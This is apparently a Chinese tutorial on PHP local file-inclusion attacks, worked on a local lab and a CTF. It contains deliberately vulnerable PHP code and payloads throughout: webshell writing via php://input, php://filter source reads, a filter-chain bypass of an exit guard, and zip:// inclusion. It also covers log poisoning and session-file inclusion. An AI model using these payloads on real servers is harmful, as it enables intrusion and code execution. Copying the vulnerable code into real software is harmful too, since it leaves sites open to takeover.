一、php://input
我们先来看一个简单的代码
<meta charset="utf8">
<?php
error_reporting(0);
$file = $_GET["file"];
if(stristr($file,"php://filter") || stristr($file,"zip://") || stristr($file,"phar://") || stristr($file,"data:")){
exit('hacker!');
}
if ($file) {
if ($file != "http://www.baidu.com") {
echo "tips: flag在当前目录的某个文件中";
} else {
echo "<script>window.location.href = '$file';</script>";
}
} else {
echo '<a href="http://www.baidu.com">click go baidu</a>';
}
?>

当我点击click go baidu的时候直接就会实现跳转,而我的url后面会出现?file=这就是文件包含最经典的反应
 因为我靶机搭建在windows上面所以,我尝试读一下本地文件,但是会显示flag在当前目录文件下
因为我靶机搭建在windows上面所以,我尝试读一下本地文件,但是会显示flag在当前目录文件下

原因是在过滤了四个协议的情况下,不等于百度便会跳转到if
 返回本质其实是在file处传递了一个php://input这个协议,我们前几篇文章页说了phpinput可以接收post原始流
返回本质其实是在file处传递了一个php://input这个协议,我们前几篇文章页说了phpinput可以接收post原始流
比如任意命令执行

那我们自然也可以传递一些危险函数file_put_contents();或者上传我们的webshell.php(<?php file_put_contents('webshell.php','aaaaa');?>)等等

自然上传成功
二、PHP://FILTER
php://filter可以获取指定文件源码,当它与包含函数结合时,php://filter流会被当做php文件执行,所以我们一般对其进行编码,让其不执行,从而导致任意文件读取
咱们举个例子:
web2.php
<meta charset="utf8">
<?php
error_reporting(0);
$file = $_GET["file"];
if(stristr($file,"php://input") || stristr($file,"zip://") || stristr($file,"phar://") || stristr($file,"data:")){
exit('hacker!');
}
if($file){
include($file);
}else{
echo '<a href="?file=flag.php">tips</a>';
}
?>flag.php
<?php
echo "flag就在这里,有本事就来拿吧";
$dlag = 'flag{I_Love_oupeng_security}';我们访问之后,是一个文件包含,但是包含之后,我们还是无法看到

因为flag写在变量里面无法输出,不会显示
这种情况我们可以把php文件转换为Base64编码的形式
http://127.0.0.1/lianxi/web2.php?file=php://filter/read=convert.base64-encode/resource=flag.php如此flag我们就可以看到

因为我们这样是将整个文件中的内容进行包含base64 编码,拿出来后进行的解码
三、浅谈php://filter的妙用
看看我们的编码形式

其中file_put_contents是可以写文件的,而filename是用户可控制的
那作为用户我直接写入txt=<?php phpinfo(); ?> filename=shellaaaa.php不就可以了直接把我的一句话木马写入后面这个文件中,但是在此代码中有个<?php exit; ?>现在目前我们的代码进去在第二句,它的第一句进去执行以后第二句直接就退出了,根本无法执行
解决方法:
base64编码中只包含64个可打印字符,而PHP在解码base64时,遇到不在其中的字符时,将会跳过这些字符,仅将合法字符组成一个新的字符串进行解码
步骤:
我尝试写一个base64编码的一句话木马

因为php exit是七位所以我们我加一个a,至于原因我正在解决方法中也明确的说出了 ,如此自然我要上传的就被我完全绕过了


虽然有个我们不认识的字符但是我们的代码还是执行了
 3.2其实除了上面我们使用的方法意外还有一个方法XML标签
3.2其实除了上面我们使用的方法意外还有一个方法XML标签
方法:
我们使用input去接收一个原始的数据流,之后通过string.string.strip_tags把原始的标签去除
php://filter/read=string.strip_tags/resource=php://input
那php的标签跟我xml有啥关系,那这里就要牵扯学问了,看看xml标签本来的样貌
<?xml version="1.0" encoding="UTF-8"?>是不是和php很像,他最终还是把php标签当成xml标签去掉了,那exit就被去掉了,那我们上传的webshell也被去掉了
万幸的是,php://filter允许使用多个过滤器,我们可以先将webshell用base64编码。在调用完成strip_tags后再进行base64-decode。“死亡exit”在第一步被去除,而webshell在第二步被还原。
总的来说意思是本来是(<? php exit ?>base64编码)而在过了strip_tags这个标签以后变成了base64,然后再来一个base64_decode还原我的一句话木马就出现了
步骤:
可以见得我是成功的

四、ZIP://
//index.php
<meta charset="utf8">
<?php
error_reporting(0);
$file = $_GET["file"];
if (!$file) echo '<a href="?file=upload">upload?</a>';
if(stristr($file,"input")||stristr($file, "filter")||stristr($file,"data")/*||stristr($file,"phar")*/){
echo "hick?";
exit();
}else{
include($file.".php");
}
?>
<!-- flag在当前目录的某个文件中 -->//upload.php
<meta charset="utf-8">
<form action="upload.php" method="post" enctype="multipart/form-data" >
<input type="file" name="fupload" />
<input type="submit" value="upload!" />
</form>
you can upload jpg,png,zip....<br />
<?php
if( isset( $_FILES['fupload'] ) ) {
$uploaded_name = $_FILES[ 'fupload' ][ 'name' ]; //文件名
$uploaded_ext = substr( $uploaded_name, strrpos( $uploaded_name, '.' ) + 1); //文件后缀
$uploaded_size = $_FILES[ 'fupload' ][ 'size' ]; //文件大小
$uploaded_tmp = $_FILES[ 'fupload' ][ 'tmp_name' ]; // 存储在服务器的文件的临时副本的名称
$target_path = "uploads\\".md5(uniqid(rand())).".".$uploaded_ext;
if( ( strtolower( $uploaded_ext ) == "jpg" || strtolower( $uploaded_ext ) == "jpeg" || strtolower( $uploaded_ext ) == "png" || strtolower( $uploaded_ext ) == "zip" ) &&
( $uploaded_size < 100000 ) ) {
if( !move_uploaded_file( $uploaded_tmp, $target_path ) ) {// No
echo '<pre>upload error</pre>';
}
else {// Yes!
echo "<pre>".dirname(__FILE__)."\\{$target_path} succesfully uploaded!</pre>";
}
}
else {
echo '<pre>you can upload jpg,png,zip....</pre>';
}
}
?>问你是否上传文件:

可以看到我们随便上传一个文件后,它是打印出响应的路径,并且对我们文件进行了重命名
 检测之后才会去实现我们的文件包含,很明显我们上传也不行
检测之后才会去实现我们的文件包含,很明显我们上传也不行

但是它这个上传有一个很诡异的地方可以上传压缩包
了解一下吧:
zip:// 可以访问压缩包里面的文件。当它与包含函数结合时,zip://流会被当作php文件执行。从而实现任意代码执行。
-
zip://中只能传入绝对路径。
-
要用#分隔压缩包和压缩包里的内容,并且#要用url编码%23(即下述POC中#要用%23替换)
-
只需要是zip的压缩包即可,后缀名可以任意更改。
-
相同的类型的还有zlib://和bzip2://
那就很简单,做一个压缩文件并上传

然后直接利用上面的#分割和zip://读即可实现
http://127.0.0.1/lianxi/web4.php?file=zip://.\E:\PHP\phpan\phpstudy_pro\WWW\lianxi\uploads\a7d072ba04ae02959af14418a3edab51.zip%23web.txt五、data://与phar://
data:// 同样类似与php://input,可以让用户来控制输入流,当它与包含函数结合时,用户输入的data://流会被当作php文件执行。从而导致任意代码执行。

phar:// 有点类似zip://同样可以导致 任意代码执行。
-
phar://中相对路径和绝对路径都可以使用

六、包含Nginx日志文件
需要满足的点:包含日志路径
通过插入一句话猜到日志路径
例如:

我们拿kail来进行测试
如果是默认yum和apt安装的日志路径就是在
其中nginx的权限也是够的

访问之后抓包

改合法地址
 访问一下看日志,很明显进来了
访问一下看日志,很明显进来了

那就搞定了,很明显ok的
 七、包含SESSION
七、包含SESSION
可以先根据尝试包含到SESSION文件,在根据文件内容寻找可控变量,在构造payload插入到文件中,最后包含即可。
利用条件:
-
找到Session内的可控变量
-
Session文件可读写,并且知道存储路径
php的session文件的保存路径可以在phpinfo的session.save_path看到。  session常见存储路径:
session常见存储路径:
-
/var/lib/php/sess_PHPSESSID
-
/var/lib/php/sess_PHPSESSID
-
/tmp/sess_PHPSESSID
-
/tmp/sessions/sess_PHPSESSID
-
session文件格式: sess_[phpsessid] ,而 phpsessid 在发送的请求的 cookie 字段中可以看到。
如果id没规律,使用uuid即可以防御
治标不治本
真正防御使用
select * from users where id=1 and session['username'];

八、一道CTF题
我们首先来看一道CTF题:
SHACTF-2017-Web-writeup | Chybeta
如此搭建好环境




把username是admin记录了下来

大体流程大家现在知道了
如果username是一句话木马,而session的文件名我刚好可以猜到
